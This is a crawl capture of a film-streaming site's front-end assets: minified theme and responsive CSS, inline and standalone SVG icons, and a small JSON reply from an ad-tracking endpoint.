rotate(0deg);transform:translateX(-200%) rotate(0deg)}.new-theme .sun-moon:before{opacity:1;fill:#ff0;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}.d-lama .new-theme .sun-moon:after{opacity:1;-webkit-transform:translateX(0%) rotate(0deg);-ms-transform:translateX(0%) rotate(0deg);transform:translateX(0%) rotate(0deg)}.d-lama .new-theme .sun-moon:before{opacity:0;-webkit-transform:translateX(-100%) rotate(180deg);-ms-transform:translateX(100%) rotate(180deg);transform:translateX(100%) rotate(180deg)}.sun-moon:before{background-size:20px 20px;background-repeat:no-repeat;left:6px;content:'';display:block;top:50%;margin-top:-10px;height:20px;width:20px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' viewBox='0 0 15 15'%3E%3Cstyle%3E.a%7Bfill:%23F0C419;%7D%3C/style%3E%3Cg fill='none'%3E%3Cg class='a'%3E%3Cpath d='M7.5 0C7.4 0 7.3 0.1 7.3 0.3L7.3 1.8C7.3 1.9 7.4 2 7.5 2 7.6 2 7.8 1.9 7.8 1.8L7.8 0.3C7.8 0.1 7.6 0 7.5 0Z'/%3E%3Cpath d='M7.5 13C7.4 13 7.3 13.1 7.3 13.3L7.3 14.8C7.3 14.9 7.4 15 7.5 15 7.6 15 7.8 14.9 7.8 14.8L7.8 13.3C7.8 13.1 7.6 13 7.5 13Z'/%3E%3Cpath d='M14.8 7.3L13.3 7.3C13.1 7.3 13 7.4 13 7.5 13 7.6 13.1 7.8 13.3 7.8L14.8 7.8C14.9 7.8 15 7.6 15 7.5 15 7.4 14.9 7.3 14.8 7.3Z'/%3E%3Cpath d='M2 7.5C2 7.4 1.9 7.3 1.8 7.3L0.3 7.3C0.1 7.3 0 7.4 0 7.5 0 7.6 0.1 7.8 0.3 7.8L1.8 7.8C1.9 7.8 2 7.6 2 7.5Z'/%3E%3Cpath d='M11.6 3.7C11.6 3.7 11.7 3.7 11.7 3.6L13.2 2.2C13.3 2.1 13.3 1.9 13.2 1.8 13.1 1.7 12.9 1.7 12.8 1.8L11.4 3.3C11.3 3.4 11.3 3.5 11.4 3.6 11.4 3.7 11.5 3.7 11.6 3.7Z'/%3E%3Cpath d='M3.3 11.4L1.8 12.8C1.7 12.9 1.7 13.1 1.8 13.2 1.9 13.2 1.9 13.3 2 13.3 2.1 13.3 2.1 13.2 2.2 13.2L3.6 11.7C3.7 11.6 3.7 11.5 3.6 11.4 3.5 11.3 3.4 11.3 3.3 11.4Z'/%3E%3Cpath d='M11.7 11.4C11.6 11.3 11.5 11.3 11.4 11.4 11.3 11.5 11.3 11.6 11.4 11.7L12.8 13.2C12.9 13.2 12.9 13.3 13 13.3 13.1 13.3 13.1 13.2 13.2 13.2 13.3 13.1 13.3 12.9 13.2 12.8L11.7 11.4Z'/%3E%3Cpath d='M2.2 1.8C2.1 1.7 1.9 1.7 1.8 1.8 1.7 1.9 1.7 2.1 1.8 2.2L3.3 3.6C3.3 3.7 3.4 3.7 3.4 3.7 3.5 3.7 3.6 3.7 3.6 3.6 3.7 3.5 3.7 3.4 3.6 3.3L2.2 1.8Z'/%3E%3Cpath d='M12.6 5.4C12.6 5.4 12.7 5.5 12.8 5.5 12.8 5.5 12.9 5.5 12.9 5.5L13.6 5.2C13.7 5.1 13.8 5 13.7 4.9 13.7 4.7 13.5 4.7 13.4 4.7L12.7 5C12.6 5.1 12.5 5.2 12.6 5.4Z'/%3E%3Cpath d='M2.4 9.6C2.4 9.5 2.2 9.5 2.1 9.5L1.4 9.8C1.3 9.9 1.2 10 1.3 10.1 1.3 10.2 1.4 10.3 1.5 10.3 1.5 10.3 1.6 10.3 1.6 10.3L2.3 10C2.4 9.9 2.5 9.8 2.4 9.6Z'/%3E%3Cpath d='M13.6 9.7L12.9 9.4C12.8 9.4 12.7 9.4 12.6 9.6 12.5 9.7 12.6 9.8 12.7 9.9L13.4 10.2C13.5 10.2 13.5 10.2 13.5 10.2 13.6 10.2 13.7 10.1 13.8 10 13.8 9.9 13.7 9.8 13.6 9.7Z'/%3E%3Cpath d='M1.4 5.3L2.1 5.6C2.1 5.6 2.1 5.6 2.2 5.6 2.3 5.6 2.4 5.5 2.4 5.4 2.5 5.3 2.4 5.2 2.3 5.1L1.6 4.8C1.4 4.8 1.3 4.8 1.2 5 1.2 5.1 1.3 5.2 1.4 5.3Z'/%3E%3Cpath d='M10 12.7C9.9 12.6 9.8 12.5 9.6 12.6 9.5 12.6 9.5 12.8 9.5 12.9L9.8 13.6C9.8 13.7 9.9 13.7 10 13.7 10.1 13.7 10.1 13.7 10.1 13.7 10.3 13.7 10.3 13.5 10.3 13.4L10 12.7Z'/%3E%3Cpath d='M5.3 2.5C5.3 2.5 5.3 2.5 5.4 2.4 5.5 2.4 5.5 2.2 5.5 2.1L5.2 1.4C5.1 1.3 5 1.2 4.9 1.3 4.7 1.3 4.7 1.5 4.7 1.6L5 2.3C5.1 2.4 5.2 2.5 5.3 2.5Z'/%3E%3Cpath d='M5.4 12.6C5.3 12.5 5.2 12.6 5.1 12.7L4.8 13.4C4.8 13.6 4.8 13.7 5 13.8 5 13.8 5 13.8 5.1 13.8 5.2 13.8 5.3 13.7 5.3 13.6L5.6 12.9C5.6 12.8 5.6 12.7 5.4 12.6Z'/%3E%3Cpath d='M9.7 2.4C9.8 2.4 9.8 2.4 9.9 2.3L10.2 1.6C10.2 1.4 10.2 1.3 10 1.2 9.9 1.2 9.8 1.3 9.7 1.4L9.4 2.1C9.4 2.2 9.4 2.3 9.6 2.4 9.6 2.4 9.6 2.4 9.7 2.4Z'/%3E%3C/g%3E%3Ccircle cx='7.5' cy='7.5' r='5' class='a'/%3E%3Ccircle cx='7.5' cy='7.5' r='3.8' fill='%23EDE21B'/%3E%3C/g%3E%3C/svg%3E%0A")}.sun-moon:after{background-size:20px 20px;background-repeat:no-repeat;right:6px;content:'';display:block;top:50%;margin-top:-10px;height:20px;width:20px;position:absolute;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='15px' height='15px' viewBox='0 0 15 15' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Film' transform='translate(-1566.000000, -1086.000000)' fill-rule='nonzero'%3E%3Cg id='Group' transform='translate(1566.000000, 1086.000000)'%3E%3Cpath d='M4.4064,11.26584 C8.19456,11.26584 11.26512,8.1948 11.26512,4.40664 C11.26512,2.72808 10.66032,1.19256 9.65952,0.00024 C12.75168,0.99288 14.99088,3.8892 14.99088,7.31112 C14.99088,11.55288 11.55264,14.99112 7.31088,14.99112 C3.88896,14.99112 0.99264,12.75192 8.52651283e-16,9.65976 C1.19232,10.66104 2.72832,11.26584 4.4064,11.26584 Z' id='Path' fill='%23FFD93B'%3E%3C/path%3E%3Cpath d='M12.0576,1.28328 C13.0848,2.5884 13.70208,4.23144 13.70208,6.02184 C13.70208,10.2636 10.26384,13.70184 6.02208,13.70184 C4.23168,13.70184 2.58864,13.08456 1.28352,12.05736 C2.68896,13.84152 4.86384,14.99112 7.31136,14.99112 C11.55312,14.99112 14.99136,11.55288 14.99136,7.31112 C14.99136,4.8636 13.84176,2.6892 12.0576,1.28328 Z' id='Path' fill='%23F4C534'%3E%3C/path%3E%3Cg transform='translate(1.260000, 2.460000)' fill='%23FFD83B' id='Path'%3E%3Cpolygon points='2.58384 0.53832 3.37488 2.142 5.14416 2.3988 3.864 3.6468 4.16592 5.40888 2.58384 4.57704 1.00128 5.40888 1.3032 3.6468 0.02304 2.3988 1.79232 2.142'%3E%3C/polygon%3E%3Cpolygon points='7.04592 0.0252 7.45584 0.85656 8.37312 0.98952 7.70928 1.63656 7.86624 2.54952 7.04592 2.11848 6.2256 2.54952 6.38256 1.63656 5.71872 0.98952 6.636 0.85656'%3E%3C/polygon%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.d-lama{background:#000}.d-lama .slids,.d-lama .content{background:#2d3036}.d-lama .soob,.d-lama .sidebar,.d-lama .sb_block,.d-lama .block-sidebar,.d-lama .otz-line,.d-lama .navigator,.d-lama .lama-menu,.d-lama .post-search,.d-lama .video{background:#40444d}.d-lama .tabs li{background:#61646a}.d-lama .navigator select,.d-lama .selectCustom{border:1px solid #53565c;background-color:#53565c;color:#fff}.d-lama .selectList{background-color:#30343c}.d-lama .drop>li>a{background:#53565c;color:#eee}.d-lama .drop{background:#53565c;border-bottom:3px solid #27292f}.d-lama .drop>li>a:hover{color:#fff;background:none repeat scroll 0 0 #ff7a21}.d-lama #respond textarea,.d-lama .comment-form-author input{background:#40444d;color:#eee}.d-lama .polosa{border-top:12px solid #2d3036}.d-lama .sidebar{border-top:10px solid #2d3036;padding-top:5px}.d-lama .sb_block,.d-lama .block-sidebar{box-shadow:none}.d-lama .slice-masked:before{background:none}.d-lama .tc-title,.d-lama .podbor a,.d-lama .tm-theme b,.d-lama .prof a,.d-lama .profpk a,.d-lama .slids i,.d-lama h1,.d-lama tbody,.d-lama .post-singl u,.d-lama h2,.d-lama .ocenki,.d-lama .s-ani span,.d-lama .otz,.d-lama .pe-title,.d-lama .otz-author,.d-lama .otz-time,.d-lama .otz-text,.d-lama .img-link a,.d-lama .post-list u,.d-lama .kol,.d-lama .fav-list a,.d-lama .post-singl u span,.d-lama .description,.d-lama .title-taxs,.d-lama .box-lama[type="checkbox"]+label,.d-lama .strana-god i,.d-lama .zhanr-sort p,.d-lama .box-zhanr h3,.d-lama .podbor-p a,.d-lama .rand,.d-lama .sid-kino a,.d-lama .page-cont p,.d-lama .soob p,.d-lama .s2,.d-lama .krohi a{color:#eee}.d-lama .tbody-sin a{color:#eee;border-bottom:1px solid #eee}.d-lama .tbody-sin a:hover{border-bottom:1px solid #2d3036}.d-lama .prof a:hover,.d-lama .profpk a:hover,.d-lama .podbor a:hover,.d-lama .img-link a:hover,.d-lama .fav-list a:hover,.d-lama .podbor-p a:hover{color:#ff7a21}.d-lama .sid-title{background-color:#53565c}.d-lama .children .otz-line,.d-lama .children .otz-author{color:#f26739;background:#2d3036}.d-lama .seria{color:#9fdc5d}.d-lama .art-pager>*{border:1px solid #ffece0;background:#ffece0;font-weight:400}.d-lama .art-pager a:link,.d-lama .art-pager a:visited,.d-lama .art-pager .active{color:#333}.d-lama .art-pager .active{border:1px solid #fe8f32;background:#fe8f32;color:#fff}.d-lama .art-pager .more{border:1px solid #ffece0;background:#ffece0}.d-lama .art-pager a:hover,.d-lama .art-pager a.more:hover{background:#fe8f32;color:#fff;border:1px solid #fe8f32}.d-lama ::placeholder{color:#fff}.ya-share2__container_size_m .ya-share2__icon{height:28px!important;width:28px!important;background-size:27px 27px!important}.ya-share2__container_size_m .ya-share2__item{margin:5px 10px 5px 0!important}.ya-share2__container_size_m .ya-share2__counter{font-size:14px!important;line-height:28px!important}.header{z-index:1002;position:relative}.slids,.middle,.footer{z-index:1000;position:relative}.lama-menu{z-index:1001;position:relative}.youtube-popup{display:none;position:fixed;z-index:1999;left:0;top:0;right:0;bottom:0;background-color:rgb(0 0 0 / .5);overflow:hidden}.youtube-popup-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1}.popup-content{background-color:#fefefe;margin:0 auto;top:15vh;width:80%;max-width:600px;position:relative;z-index:2}.popup-content .popup-frame{width:100%;height:100%;display:flex;height:70vh;max-height:340px}.popup-content iframe{width:100%;border:0;vertical-align:top;height:100%}.popup-close{color:#fff;font-size:38px;font-weight:700;cursor:pointer;position:absolute;right:-10px;top:-10px;line-height:42px;background:gray;border-radius:50%;width:40px;height:40px;text-align:center;font-family:Arial,serif}.popup-close:hover,.popup-close:focus{color:#000;text-decoration:none;cursor:pointer}@media only screen and (max-width:1100px){.wrapper,.header-menu{padding:0}.link-nav{display:none}}@media only screen and (max-width:950px){.link-rand{display:none}}@media only screen and (max-width:900px){.tc-title,.pe-title{line-height:22px}.podbor a{min-height:210px}#owl-perelink .owl-prev{left:-20px}#owl-perelink .owl-next{right:-20px}.wrapper,.header-menu{padding:0}.content{width:100%;clear:both}.sidebar{width:100%;display:block;margin-top:15px}.middle{display:block}.d-lama .sidebar{border-top:none}.logo404{margin-top:15px;margin-left:10px}.menu-list .drop>li{width:18%}.logo-search{height:75px}.logo{display:none}.logo-mob{display:block}.navi-m,.search{margin-top:17px}.mob-li{display:none}.tm-theme b{margin-top:2px}.new-theme{margin-top:22px}.sun-moon:before{background-size:22px 22px;left:6px;content:'';display:block;top:50%;margin-top:-11px;height:22px;width:22px}.sun-moon:after{background-size:22px 22px;background-repeat:no-repeat;right:8px;content:'';display:block;top:50%;margin-top:-11px;height:22px;width:22px}.mob-link{display:block}.reks{margin:25px 5px;padding:10px}.title-taxs p,.title-taxs b{display:none}.header-fon{padding-bottom:15px}.doram-link{line-height:22px}.block-podbor{padding:.3em 0}.podbor li{width:45%;float:left;padding:10px 2.5%}.podbor img{min-height:130px;height:1%}.sm-podbor{margin-top:5%}.post-ratings IMG,.post-ratings-loading IMG,.post-ratings-image IMG{height:35px}.slids i{font-weight:600}}@media only screen and (max-width:850px){.slogan li,.stat li{float:none;text-align:center;padding:5px}.video{min-height:420px}.box iframe,.box object,.box embed{height:350px}.screen-display{display:block!important}.logo{margin-top:5px}.search{margin-left:10px}.sss{display:block}.img-link span{font-weight:400;margin-top:5px;width:55%}code,var{white-space:normal}h1,h2{word-wrap:break-word}.sidebar{margin-left:0;margin-top:2em}}@media only screen and (max-width:750px){body{font-size:110%}.sid-title span{font-size:115%}.title-taxs{padding:15px 15px 5px}.post-list img{height:14.8em}.akter img{margin:2em 1em .5em}.logo-mob .drop>li>a{width:100%}.search-clik{display:block}.search{display:none}.navi-m{float:right;margin-right:15px;margin-left:0}.new-theme{float:left;margin-left:30px;margin-right:0}.cell{margin:0 10px 5px}.profpk{display:none}.menu-links>ul>li>a{padding:12px 10px}.knop{padding:12px 10px}.navi-svg svg{background-size:27px 27px;height:27px;width:27px;top:7px}.playlists-next1{right:-7px;bottom:10px}.playlists-prev1{left:10px;bottom:10px}#serii-view{width:85%;left:45px}#serii-view li span{width:92px}#unic{min-width:135px}.lists-view{width:40px;background-size:28px 28px}.menu-g li{margin:10px 5px}.game-block{display:none}.search{width:320px}.lama-menu{padding:5px 0;box-shadow:0 0 2px rgb(0 0 0 / .1)}.menu-list .drop{top:52px}.menu-list .drop>li{margin-left:7%;width:22%}.menu-list .drop i{padding-left:7%;text-indent:10px}.post-list{margin:2em 1em .5em;height:16em}.kin{left:0;bottom:40px}pre{overflow:auto!important}.img-link span{line-height:26px}.pe-title{line-height:15px}.i1{min-width:80px}.roli{margin-right:10px;float:none}.strana-god .selectCustom{width:100%}.strana-god i{left:48%}.box-lama[type="checkbox"]+label:before{width:22px;height:22px}.selectItem{padding:10px}.selectCustom,.navigator select{height:40px}.podbor a,.podbor-p a{line-height:22px}.selec-div{width:100%;margin:10px 20px 10px 0}.link-podbor{margin:5px 25px 25px 0}.tbody-hom tr td{padding:0}.sb_block,.raz_block{box-shadow:none;border-radius:0;margin:0}.ya-share2__container_size_m .ya-share2__item{margin:5px 15px 5px 0!important}#fox-p{height:450px}}@media only screen and (max-width:650px){.max-width-650 p{color:#ff7a21}body{font-size:100%}.menu-list .drop>li{margin-left:2%;width:28%}.tbody-sin b{font-weight:400}.search{width:270px}.block-podbor{padding:.3em 2%}.podbor li{width:95%;float:left;padding:10px 2.5%}.podbor img{min-height:130px;height:1%}.sn{display:flex}.podbor-all{padding:.3em 2%}.podbor-p li{width:95%;float:left;padding:10px 2.5%}.podbor-p img{min-height:130px;height:1%}.menu-content>ul>li>a{padding:10px}.s-average{font-weight:700}.menu-content a{font-weight:400}.menu-content>ul>li>a{padding:5px 10px}.table-sin{margin-top:0}}@media only screen and (max-width:500px){.menu-list .drop i{padding-left:2%;text-indent:10px}.menu-list .drop>li{margin-left:2%;width:45%}.logo-search{height:65px}.logo-drop{width:11em;padding-top:15px;height:50px}.logo-mob .drop{top:65px}.svg-img{width:8.5em}.svg-img:after{position:absolute;top:15px;left:5px;background-size:2em 2em}.new-theme{width:3em;height:1.5em;margin-top:20px;margin-left:10px}.sun-moon:before{background-size:20px 20px;left:4px;margin-top:-10px;height:20px;width:20px}.sun-moon:after{background-size:20px 20px;right:6px;margin-top:-10px;height:20px;width:20px}.search-clik,.navi-m{margin-top:15px}.s-icon:before,.navi-svg:after,.s-close:before,.s-icon,.s-close,.navi-svg{width:32px;height:32px}.navigation-search{margin-left:5px;margin-right:105px;top:15px}.lama-search input,.sea input{height:32px}.kin{bottom:30px}.table-hom{margin-top:0}.post-list{margin:2em .7em .5em 1em;height:13em}.post-list img{width:8.3em;height:12em;margin-right:.5em}.img-link span{margin-top:0;line-height:22px;padding-right:15px;box-sizing:border-box}.post-list .rt-opis{padding-left:14px;font-size:10px;line-height:10px;line-height:20px;margin-top:6px}.post-list .rt-opis:after{background-size:10px 10px;width:10px;height:10px}.post-list em{margin-bottom:0;display:none}.i1{min-width:65px}.post-list.pl-trailer{padding-bottom:26px}.post-list.pl-trailer .post-trailer{width:132.8px;font-size:13px;padding:0;white-space:nowrap;display:block}.krohi{display:none}.s1{min-width:65px}.sn1{min-width:85px}.table-sin{min-width:50%}.table-sin-akter{min-width:95%}.post-singl{margin:1.2em .7em 2em .7em}.img-poster{width:9em;min-height:10em;margin-right:5px;margin-bottom:5px}.video{margin:20px 0}.video{min-height:375px;border-radius:0}.box iframe,.box object,.box embed{height:300px}.rt-bl{margin:30px 10px 20px 10px}.zvezu{margin-bottom:10px}.unit-rating span{float:left;font-size:115%;padding:0 4px;margin-left:10px;margin-top:2px}.ocenki{clear:both;margin-top:2px}.post-ratings IMG,.post-ratings-loading IMG,.post-ratings-image IMG{height:28px;width:28px;padding:0 1px}.soc{margin:5px 15px 25px 20px}.comment-form-author input{width:45%}.kp-im{padding:5px 0}.kp,.im{text-align:left}.kp-im span{font-weight:400}.kp:before,.im:before{height:18px;width:18px;left:3px;top:3px}.kp:before{background-size:18px 18px}.im:before{background-size:18px 18px}.kp span{margin-left:25px}.im span{margin-left:25px}.s-ani{margin:5px .8em}.comment-full{margin:20px .8em}.description{margin:20px .8em}.im-hover:before,.im-hover:after{display:none}.navigator{margin:15px 0;padding:15px 15px}.box-lama[type="checkbox"]+label{padding-top:3px}.post-search{margin:25px 0;padding:10px 15px 20px}.sea input{width:70%;height:37px}.search-h h1{margin:25px 10px}.logo404{margin-top:10px}.akter img{width:8.3em;height:12em;margin:2em .7em .5em 1em}.kino-searh{padding-left:10px}.post-singl u span{margin-top:5px;padding-bottom:0}.tbody-sin tr td{padding:3px 0}}@media(max-width:370px){.post-ratings IMG,.post-ratings-loading IMG,.post-ratings-image IMG{height:22px;width:22px;padding:0 1px}}@media only screen and (max-width:320px){.header,.header-menu,.wrapper{min-width:320px}.navi-m{display:none}.menu-links>ul>li>a{padding:12px 5px}.knop{padding:12px 8px}.knop:after{right:-7px}.post-list{margin:2em .7em .5em 1em;height:11em}.post-list img{width:7em;height:10em;margin-right:.3em}.img-link span{line-height:20px;font-size:110%}.post-list u{margin-top:5px}.kin{bottom:50px}.img-poster{width:8em}.post-ratings IMG{height:27px}.otz-time{display:none}.navigation-search{margin-right:60px}.post-singl u span{margin-top:0;padding-bottom:0}.post-list.pl-trailer .post-trailer{width:112px;font-size:10px}}@media only screen and (min-width:1100px){.wrapper,.header-menu{padding:0 2rem}}@media only screen and (min-width:1200px){.wrapper,.header-menu{padding:0 5rem}}@media only screen and (min-width:1300px){.wrapper,.header-menu{padding:0 9rem}}
.hidden {
  visibility: hidden;
  height: 200px;
}

.visible {
  visibility: visible !important;
  height: auto;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/themes/lama/images/s-vecs.svg
body_size: -68
content:
<svg xmlns="http://www.w3.org/2000/svg" width="129" height="200" style=""><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" style="" class=""/>
	
<g class="currentLayer" style=""><title>Layer 1</title><polygon fill="#fff" points="1.570170283194713,171.22454833984375 30.274727982074637,200.32455444335938 128.9158149423438,100.3245620727539 30.274727982074637,0.32456207275390625 1.570170283194713,27.62456512451172 73.38087970752895,100.3245620727539 " id="svg_1" class="" fill-opacity="1"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.7423520540503816
body_size: 369
content:
{"res":{"adwuid":"696e6add0740d02797046055","update":1}}


--- FILE ---
content_type: image/svg+xml
request_url: https://lamafilm.club/wp-content/themes/lama/images/search.svg
body_size: 8
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50pt" height="50pt" viewBox="0 0 50 50" version="1.1">
<g id="surface8112930">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(69.803922%,69.803922%,69.803922%);fill-opacity:1;" d="M 21 3 C 11.601562 3 4 10.601562 4 20 C 4 29.398438 11.601562 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601562 30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z M 21 7 "/>
</g>
</svg>
